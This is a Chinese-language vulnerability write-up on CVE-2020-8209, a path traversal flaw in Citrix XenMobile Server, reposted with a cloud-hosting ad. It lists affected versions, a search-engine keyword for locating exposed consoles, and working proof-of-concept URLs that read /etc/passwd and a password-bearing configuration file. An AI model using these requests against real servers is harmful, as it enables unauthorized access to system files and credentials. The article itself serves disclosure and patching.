这期内容当中小编将会给大家带来有关XenMobile中CVE-2020-8209漏洞的示例分析,文章内容丰富且以专业的角度为大家分析和叙述,阅读完这篇文章希望大家可以有所收获。

1、漏洞介绍

XenMobile是Citrix开发的企业移动性管理软件,该产品允许企业管理员工的移动设备和移动应用程序,该软件的目的是通过允许员工安全地在企业拥有的和个人移动设备及应用程序上工作来提高生产率。CVE-2020-8209,路径遍历漏洞。此漏洞允许未经授权的用户读取任意文件,包括包含密码的配置文件。(该软件国外居多,国内基本很少)

2、漏洞版本

RP2之前的XenMobile服务器10.12

RP4之前的XenMobile服务器10.11

RP6之前的XenMobile服务器10.10

10.9 RP5之前的XenMobile服务器

3、漏洞复现



1.通过空间引擎关键字

"XenMobile控制台"



2.POC验证漏洞

/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd

/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/sw/config/sftu.properties

4、漏洞建议

官方补丁删除了/opt/sas/sw/tomcat/inst1/webapps/ROOT/jsp/help-sb-download.jsp

上述就是小编为大家分享的XenMobile中CVE-2020-8209漏洞的示例分析了,如果刚好有类似的疑惑,不妨参照上述分析进行理解。如果想知道更多相关知识,欢迎关注亿速云行业资讯频道。

亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。

原文链接:https://www.freebuf.com/vuls/255109.html